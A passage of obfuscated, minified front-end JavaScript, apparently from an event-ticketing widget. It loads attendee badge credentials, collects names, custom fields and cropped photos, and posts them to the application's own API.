elevent[_0x34c6("0x36d")+"ls"]["ove"+_0x34c6("0x650")+"y"](x);x[_0x34c6("0x103")+"le"][_0x34c6("0x330")+"Text"]+=_0x34c6("0x5d8")+_0x34c6("0x2f9")+"igh"+_0x34c6("0x46b")+_0x34c6("0x315")+"h;",a[_0x34c6("0xa9")+"n"](),a[_0x34c6("0x327")+_0x34c6("0xfa")+_0x34c6("0x3be")+"t"](x),c[_0x34c6("0x1b6")+"w"](),r[_0x34c6("0x49d")+"l"](this)},this[_0x34c6("0x52d")+"e"]=function(){null!=a&&a[_0x34c6("0x622")+"se"]()},this.Back=function(){n&&n[_0x34c6("0x1b6")+"w"](),r.call(this)},this[_0x34c6("0x46c")+_0x34c6("0x4b")+_0x34c6("0x6ce")+_0x34c6("0x412")+_0x34c6("0x3cd")]=function(){n&&n[_0x34c6("0x1b6")+"w"](),function(){axios({method:_0x34c6("0x520"),url:ELEVENT_API_URL+(_0x34c6("0x5ab")+_0x34c6("0x2b7")+_0x34c6("0x3cf")+_0x34c6("0x356")+_0x34c6("0x6ce")+_0x34c6("0x412")+_0x34c6("0x3cd")),headers:elevent[_0x34c6("0x36d")+"ls"]["hea"+_0x34c6("0x59c")+"s"]()}).then(function(x){if(204===x[_0x34c6("0x6fb")+_0x34c6("0x211")])n&&n[_0x34c6("0x1b6")+"w"](),r[_0x34c6("0x49d")+"l"](this);else{var c=document[_0x34c6("0x511")+"ate"+_0x34c6("0x471")+"ment"]("div");c["inn"+_0x34c6("0x595")+_0x34c6("0x6da")]=x[_0x34c6("0x1d2")+"a"],n=n&&new elevent[_0x34c6("0x36d")+"ls"][_0x34c6("0x196")+_0x34c6("0x650")+"y"](c),a["setCon"+_0x34c6("0x3be")+"t"](c);for(var _=document[_0x34c6("0x520")+"Elemen"+_0x34c6("0x331")+"Id"](_0x34c6("0x24c")+_0x34c6("0x14f")+_0x34c6("0x539")+_0x34c6("0x3ee")+"ent"+_0x34c6("0x29d")+"-list")[_0x34c6("0x520")+_0x34c6("0x471")+_0x34c6("0x14b")+"tsByCl"+_0x34c6("0x313")+_0x34c6("0x9e")+"e"](_0x34c6("0x24c")+_0x34c6("0x14f")+_0x34c6("0x1a2")+_0x34c6("0xa")+_0x34c6("0x35a")+"ede"+_0x34c6("0x412")+"al"),e=0;e<_[_0x34c6("0x64e")+"gth"];e++){var t=JSON[_0x34c6("0x17f")+"se"](_[e][_0x34c6("0x520")+_0x34c6("0x2b9")+_0x34c6("0x5a3")+_0x34c6("0x65b")](_0x34c6("0x24c")+_0x34c6("0x14f")+_0x34c6("0x539")+_0x34c6("0x3ee")+_0x34c6("0x63b")+"ial-mo"+_0x34c6("0x2d6")));null!=t&&(t["Pho"+_0x34c6("0x495")+"rl"]=null!=t[_0x34c6("0x612")+"to"]&&0<t[_0x34c6("0x612")+"to"][_0x34c6("0x64e")+_0x34c6("0x2c2")]?ELEVENT_PHOTO_URL+t[_0x34c6("0x612")+"to"]:"",i.push(t),_[_0x34c6("0x172")+"m"](e)[_0x34c6("0x4a9")+_0x34c6("0x196")+"Att"+_0x34c6("0x5a3")+_0x34c6("0x65b")](_0x34c6("0x24c")+_0x34c6("0x14f")+"t-cred"+_0x34c6("0x63b")+_0x34c6("0x29d")+_0x34c6("0x53c")+_0x34c6("0x2d6")))}}})}.call(this)},this[_0x34c6("0x2b3")]=function(x){window[_0x34c6("0xa9")+"n"](ELEVENT_WEB_URL+(_0x34c6("0x1e8")+_0x34c6("0x14f")+_0x34c6("0x300")+_0x34c6("0x78")+"e=")+x+_0x34c6("0x419")+elevent[_0x34c6("0x36d")+"ls"][_0x34c6("0x296")+"r"]()[_0x34c6("0x298")+_0x34c6("0x4bc")]+"::"+elevent[_0x34c6("0x36d")+"ls"]["hea"+_0x34c6("0x59c")+"s"]()[_0x34c6("0x436")],_0x34c6("0xc2")+_0x34c6("0x392"),null,!0)},this[_0x34c6("0x33")+"iva"+_0x34c6("0x1dd")+_0x34c6("0x611")+_0x34c6("0xa1")+_0x34c6("0x14b")+"t"]=function(x){elevent[_0x34c6("0x56d")+"gets"][_0x34c6("0x494")+"fil"+_0x34c6("0x1e5")+"nt"][_0x34c6("0x33")+_0x34c6("0x12")+"te"](x),a.close()},this["Cancel"+_0x34c6("0x28")+_0x34c6("0x31")+_0x34c6("0x1e5")+"nt"]=function(){elevent[_0x34c6("0x56d")+"gets"]["ful"+_0x34c6("0x31")+_0x34c6("0x1e5")+"nt"][_0x34c6("0x27")+_0x34c6("0x656")](),a[_0x34c6("0x622")+"se"]()},this[_0x34c6("0x101")+_0x34c6("0x481")+_0x34c6("0x600")+_0x34c6("0xdb")+_0x34c6("0x480")+_0x34c6("0x5a2")+_0x34c6("0x688")]=function(x){n[_0x34c6("0x1b6")+"w"](),axios({method:_0x34c6("0x3b5")+"t",url:ELEVENT_API_URL+(_0x34c6("0x671")+"ount/P"+_0x34c6("0x48c")+_0x34c6("0x6f4")+_0x34c6("0x9e"))+"e",headers:elevent[_0x34c6("0x36d")+"ls"][_0x34c6("0x25f")+"ders"](),data:{id:x,n:document[_0x34c6("0x520")+"Ele"+_0x34c6("0x14b")+_0x34c6("0x331")+"Id"](_0x34c6("0x24c")+"ven"+_0x34c6("0x539")+"ustom-"+_0x34c6("0x697")+_0x34c6("0x388")+_0x34c6("0x3b7")+_0x34c6("0x688")+"-"+x)[_0x34c6("0x6bf")+"ue"]}})[_0x34c6("0x3ef")+"n"](function(x){n[_0x34c6("0x52d")+"e"]()})[_0x34c6("0x60f")+"ch"](function(x){elevent.tools[_0x34c6("0x6ae")+"or"](x)})},this[_0x34c6("0x2b1")+_0x34c6("0x690")+_0x34c6("0xa2")+"den"+_0x34c6("0x38")+"ls"]=function(){null==i||i["len"+_0x34c6("0x2c2")]<=0||(n&&n[_0x34c6("0x1b6")+"w"](),i["for"+_0x34c6("0x387")+"h"](function(x){var c,_,e=x[_0x34c6("0x41a")+"mTy"+_0x34c6("0x156")+"d"][_0x34c6("0x1b0")+"tring"]()+x["Ite"+_0x34c6("0x2f4")+_0x34c6("0x19f")+"d"].toString();!x[_0x34c6("0x2c5")+"Fir"+_0x34c6("0x80")+_0x34c6("0x688")]||(c=document[_0x34c6("0x520")+_0x34c6("0x471")+_0x34c6("0x14b")+_0x34c6("0x331")+"Id"](_0x34c6("0x24c")+"ven"+_0x34c6("0x539")+_0x34c6("0x3ee")+_0x34c6("0x63b")+"ial"+_0x34c6("0x293")+"rst"+_0x34c6("0x273")+"e-"+e))&&(x[_0x34c6("0x290")+_0x34c6("0x80")+"ame"]=c.value),!x[_0x34c6("0x2c5")+_0x34c6("0x407")+"tName"]||(c=document[_0x34c6("0x520")+_0x34c6("0x471")+"men"+_0x34c6("0x331")+"Id"](_0x34c6("0x24c")+"ven"+_0x34c6("0x539")+_0x34c6("0x3ee")+_0x34c6("0x63b")+"ial-lastname-"+e))&&(x[_0x34c6("0x407")+"tName"]=c[_0x34c6("0x6bf")+"ue"]),!x[_0x34c6("0x2c5")+_0x34c6("0x1d0")+_0x34c6("0x469")+"Data1"]||(_=document[_0x34c6("0x520")+"Ele"+_0x34c6("0x14b")+_0x34c6("0x331")+"Id"](_0x34c6("0x24c")+_0x34c6("0x14f")+_0x34c6("0x539")+_0x34c6("0x3ee")+_0x34c6("0x63b")+_0x34c6("0x29d")+"-cu"+_0x34c6("0x600")+"mda"+_0x34c6("0x405")+"-"+e))&&(x["Cus"+_0x34c6("0x469")+_0x34c6("0x147")+"a1"]=_[_0x34c6("0x6bf")+"ue"]),!x[_0x34c6("0x2c5")+"Cus"+_0x34c6("0x469")+"Data2"]||(_=document["get"+_0x34c6("0x471")+_0x34c6("0x14b")+"tById"](_0x34c6("0x24c")+"ven"+_0x34c6("0x539")+_0x34c6("0x3ee")+"ent"+_0x34c6("0x29d")+"-cu"+_0x34c6("0x600")+_0x34c6("0x661")+_0x34c6("0x44d")+"-"+e))&&(x[_0x34c6("0x1d0")+_0x34c6("0x469")+_0x34c6("0x147")+"a2"]=_[_0x34c6("0x6bf")+"ue"]),x[_0x34c6("0x2c5")+"Photo"]&&(e=document[_0x34c6("0x520")+"Ele"+_0x34c6("0x14b")+"tById"]("ele"+_0x34c6("0x14f")+"t-photo-"+e),x[_0x34c6("0x612")+"to"]=e?e[_0x34c6("0x6bf")+"ue"]:"")}),e=t=null,axios({method:_0x34c6("0x3b5")+"t",url:ELEVENT_API_URL+(_0x34c6("0x296")+_0x34c6("0x1f0")+_0x34c6("0x3ee")+_0x34c6("0x63b")+_0x34c6("0x29d")+_0x34c6("0x205")+_0x34c6("0x3d4")),data:{c:i},headers:elevent.tools[_0x34c6("0x25f")+_0x34c6("0x59c")+"s"]()})[_0x34c6("0x3ef")+"n"](function(x){200!==x[_0x34c6("0x6fb")+_0x34c6("0x211")]?(console[_0x34c6("0x6ae")+"or"](err),elevent[_0x34c6("0x36d")+"ls"][_0x34c6("0x6ae")+"or"](_0x34c6("0x35c")+"or "+_0x34c6("0x118")+_0x34c6("0x32b")+_0x34c6("0x1e4")+_0x34c6("0x6ce")+"ntials. P"+_0x34c6("0x676")+"se "+_0x34c6("0xc")+_0x34c6("0x5d")+_0x34c6("0x252")+"."),n&&n[_0x34c6("0x52d")+"e"]()):r[_0x34c6("0x49d")+"l"](this)}))},this["Upl"+_0x34c6("0x18f")+"Cre"+_0x34c6("0x33c")+"tia"+_0x34c6("0x2fe")+_0x34c6("0x657")]=function(c,_){var x;null==i||i[_0x34c6("0x64e")+_0x34c6("0x2c2")]<=0||null==(x=i["fil"+_0x34c6("0x35d")](function(x){return x["ItemUs"+_0x34c6("0x19f")+"d"]===_&&x[_0x34c6("0x41a")+_0x34c6("0xa8")+"peId"]===c}))||x["len"+_0x34c6("0x2c2")]<=0||(e=e||new Croppie(document["get"+_0x34c6("0x471")+_0x34c6("0x14b")+"tById"](_0x34c6("0x24c")+_0x34c6("0x14f")+_0x34c6("0x539")+_0x34c6("0x3ee")+_0x34c6("0x63b")+_0x34c6("0x29d")+_0x34c6("0x4d5")+"loa"+_0x34c6("0x5a1")+_0x34c6("0x452")+"c"),{viewport:{width:225,height:300,type:_0x34c6("0x60c")+_0x34c6("0x82")},boundary:{width:275,height:350},showZoomer:!0,exif:!0}),t=x[0],document[_0x34c6("0x520")+_0x34c6("0x471")+_0x34c6("0x14b")+"tById"](_0x34c6("0x24c")+_0x34c6("0x14f")+_0x34c6("0x539")+_0x34c6("0x3ee")+_0x34c6("0x63b")+_0x34c6("0x29d")+_0x34c6("0x182")+_0x34c6("0x657")+_0x34c6("0x4d5")+"load")[_0x34c6("0x103")+"le"]["dis"+_0x34c6("0x551")+"y"]=_0x34c6("0x698")+"ck",document[_0x34c6("0x520")+_0x34c6("0x471")+"men"+_0x34c6("0x331")+"Id"](_0x34c6("0x24c")+_0x34c6("0x14f")+_0x34c6("0x539")+_0x34c6("0x3ee")+_0x34c6("0x63b")+_0x34c6("0x29d")+_0x34c6("0x5a0")+"st")[_0x34c6("0x103")+"le"][_0x34c6("0x44b")+_0x34c6("0x551")+"y"]="none")},this[_0x34c6("0x27")+_0x34c6("0x656")+_0x34c6("0x139")+_0x34c6("0x18f")+_0x34c6("0xa2")+"dentia"+_0x34c6("0x2fe")+_0x34c6("0x657")]=function(){document[_0x34c6("0x520")+_0x34c6("0x471")+"men"+_0x34c6("0x331")+"Id"](_0x34c6("0x24c")+_0x34c6("0x14f")+_0x34c6("0x539")+_0x34c6("0x3ee")+_0x34c6("0x63b")+_0x34c6("0x29d")+_0x34c6("0x182")+_0x34c6("0x657")+_0x34c6("0x4d5")+_0x34c6("0x691")+"d").style["dis"+_0x34c6("0x551")+"y"]="none",document[_0x34c6("0x520")+_0x34c6("0x471")+"men"+_0x34c6("0x331")+"Id"](_0x34c6("0x24c")+_0x34c6("0x14f")+_0x34c6("0x539")+"redent"+_0x34c6("0x29d")+_0x34c6("0x5a0")+"st")[_0x34c6("0x103")+"le"].display=_0x34c6("0x698")+"ck",t=null},this[_0x34c6("0xa2")+_0x34c6("0x33c")+"tia"+_0x34c6("0xd6")+"leU"+_0x34c6("0x1c")+_0x34c6("0x3e9")+"d"]=function(){var c=document[_0x34c6("0x520")+_0x34c6("0x471")+"men"+_0x34c6("0x331")+"Id"](_0x34c6("0x24c")+_0x34c6("0x14f")+_0x34c6("0x539")+"red"+_0x34c6("0x63b")+_0x34c6("0x29d")+_0x34c6("0x204")+"ve-"+_0x34c6("0x3d9")+"to-"+_0x34c6("0x4d1")),x=document[_0x34c6("0x520")+_0x34c6("0x471")+_0x34c6("0x14b")+_0x34c6("0x331")+"Id"]("ele"+_0x34c6("0x14f")+"t-cred"+_0x34c6("0x63b")+"ial-ph"+_0x34c6("0x657")+_0x34c6("0x32d")+_0x34c6("0x532")+_0x34c6("0x20")+_0x34c6("0x323")+_0x34c6("0x2aa")),_=document[_0x34c6("0x520")+"Ele"+_0x34c6("0x14b")+"tById"](_0x34c6("0x24c")+_0x34c6("0x14f")+_0x34c6("0x539")+"red"+_0x34c6("0x63b")+_0x34c6("0x29d")+_0x34c6("0x4d5")+_0x34c6("0x691")+_0x34c6("0x14d")+_0x34c6("0x76")+_0x34c6("0x2a")+_0x34c6("0x452")+"c");_[_0x34c6("0x31")+"es"]&&_[_0x34c6("0x31")+"es"][0]?(x&&(x[_0x34c6("0x103")+"le"]["dis"+_0x34c6("0x551")+"y"]=_0x34c6("0x698")+"ck"),(x=new FileReader)[_0x34c6("0x244")+_0x34c6("0x18f")]=function(x){e[_0x34c6("0x6fe")+"d"]({url:x[_0x34c6("0x306")+_0x34c6("0x520")].result}),c&&(c[_0x34c6("0x103")+"le"]["dis"+_0x34c6("0x551")+"y"]=_0x34c6("0x262")+_0x34c6("0x42f")+"-bl"+_0x34c6("0x9d"))},x[_0x34c6("0x57e")+_0x34c6("0x231")+_0x34c6("0x147")+"aURL"](_.files[0])):alert(_0x34c6("0x309")+_0x34c6("0x1d3")+_0x34c6("0x58f")+_0x34c6("0x149")+_0x34c6("0x366")+_0x34c6("0xff")+"er "+_0x34c6("0x2cd")+"snt"+_0x34c6("0x5ec")+_0x34c6("0x30a")+_0x34c6("0x283")+_0x34c6("0x3ef")+_0x34c6("0x11")+_0x34c6("0x6a4")+_0x34c6("0x2ac")+"pho"+_0x34c6("0x51f")+_0x34c6("0x2af")+_0x34c6("0x18f")+".")},this[_0x34c6("0x101")+_0x34c6("0x2f1")+_0x34c6("0x6ce")+"nti"+_0x34c6("0x199")+"hoto"]=function(){e["res"+_0x34c6("0x663")]({type:"can"+_0x34c6("0x50b"),size:_0x34c6("0x5ab")+"wport",format:_0x34c6("0x441")+"g"}).then(function(x){var c=new FormData;c[_0x34c6("0x3df")+"end"]("fname",_0x34c6("0x3d9")+_0x34c6("0x3db")+_0x34c6("0x33b")),c[_0x34c6("0x3df")+_0x34c6("0xfc")](_0x34c6("0x1d2")+"a",dataURItoBlob(x));var _=new XMLHttpRequest;_.open(_0x34c6("0x430")+"T",ELEVENT_API_URL+(_0x34c6("0x546")+_0x34c6("0x690")+_0x34c6("0x3d9")+"to")),_[_0x34c6("0x77")+_0x34c6("0x41e")+_0x34c6("0x6ce")+_0x34c6("0x412")+_0x34c6("0x3cd")]=!1,_[_0x34c6("0x327")+_0x34c6("0x37a")+_0x34c6("0x67b")+_0x34c6("0x1fc")+_0x34c6("0x3e9")+"r"](_0x34c6("0x377")+"en",elevent[_0x34c6("0x36d")+"ls"][_0x34c6("0x25f")+_0x34c6("0x59c")+"s"]()[_0x34c6("0x377")+"en"]),_["set"+_0x34c6("0x37a")+_0x34c6("0x67b")+_0x34c6("0x1fc")+_0x34c6("0x3e9")+"r"]("Gue"+_0x34c6("0x5d6")+_0x34c6("0x3cf")+"Id",elevent[_0x34c6("0x36d")+"ls"][_0x34c6("0x25f")+_0x34c6("0x59c")+"s"]()[_0x34c6("0x45c")+"stUserId"]),_[_0x34c6("0x327")+_0x34c6("0x37a")+_0x34c6("0x67b")+_0x34c6("0x1fc")+_0x34c6("0x3e9")+"r"](_0x34c6("0x436"),elevent[_0x34c6("0x36d")+"ls"][_0x34c6("0x25f")+_0x34c6("0x59c")+"s"]()[_0x34c6("0x436")]),_[_0x34c6("0x99")+"d"](c),_[_0x34c6("0xad")+"ead"+_0x34c6("0x4e3")+_0x34c6("0x694")+_0x34c6("0x659")+"nge"]=function(){4===_["rea"+_0x34c6("0x6d5")+_0x34c6("0x572")+"e"]&&(200===_[_0x34c6("0x6fb")+_0x34c6("0x211")]?setTimeout(function(){var x=JSON[_0x34c6("0x17f")+"se"](_.response)[_0x34c6("0x5ff")+_0x34c6("0x6d0")+"me"];document[_0x34c6("0x520")+_0x34c6("0x471")+"mentById"](_0x34c6("0x24c")+_0x34c6("0x14f")+"t-c"+_0x34c6("0x3ee")+_0x34c6("0x63b")+_0x34c6("0x29d")+_0x34c6("0x182")+_0x34c6("0x657")+"-up"+_0x34c6("0x691")+"d")[_0x34c6("0x103")+"le"]["dis"+_0x34c6("0x551")+"y"]=_0x34c6("0x3f9")+"e",document[_0x34c6("0x520")+_0x34c6("0x471")+_0x34c6("0x14b")+_0x34c6("0x331")+"Id"](_0x34c6("0x24c")+"ven"+_0x34c6("0x539")+_0x34c6("0x3ee")+"ential"+_0x34c6("0x5a0")+"st")[_0x34c6("0x103")+"le"][_0x34c6("0x44b")+"play"]=_0x34c6("0x698")+"ck",document[_0x34c6("0x520")+_0x34c6("0x471")+_0x34c6("0x14b")+_0x34c6("0x331")+"Id"](_0x34c6("0x24c")+_0x34c6("0x14f")+_0x34c6("0x539")+_0x34c6("0x3ee")+"ent"+_0x34c6("0x29d")+_0x34c6("0x182")+"oto-"+t[_0x34c6("0x41a")+_0x34c6("0xa8")+_0x34c6("0x156")+"d"][_0x34c6("0x1b0")+_0x34c6("0xcc")+"ng"]()+t[_0x34c6("0x41a")+"mUs"+_0x34c6("0x19f")+"d"][_0x34c6("0x1b0")+_0x34c6("0xcc")+"ng"]())[_0x34c6("0x3c")]=ELEVENT_PHOTO_URL+x,t.Photo=x,document[_0x34c6("0x520")+_0x34c6("0x471")+_0x34c6("0x14b")+_0x34c6("0x331")+"Id"](_0x34c6("0x24c")+_0x34c6("0x14f")+"t-p"+_0x34c6("0x369")+"o-"+t["ItemTy"+_0x34c6("0x156")+"d"].toString()+t[_0x34c6("0x41a")+_0x34c6("0x2f4")+_0x34c6("0x19f")+"d"][_0x34c6("0x1b0")+"tring"]())[_0x34c6("0x6bf")+"ue"]=x,t=null},100):alert(_0x34c6("0x378")+_0x34c6("0x2e4")+_0x34c6("0x23b")+_0x34c6("0x52b")+_0x34c6("0x420")+"ror"+_0x34c6("0x616")+_0x34c6("0x691")+_0x34c6("0x245")+_0x34c6("0x380")+_0x34c6("0x149")+" ph"+_0x34c6("0x657")+_0x34c6("0x3b8")+"lea"+_0x34c6("0x64a")+_0x34c6("0x4c7")+_0x34c6("0x1f")+_0x34c6("0x138")+_0x34c6("0x542")+_0x34c6("0x5be")+"e t"+_0x34c6("0x683")+_0x34c6("0x2e6")+_0x34c6("0x414")+"e."))}})}};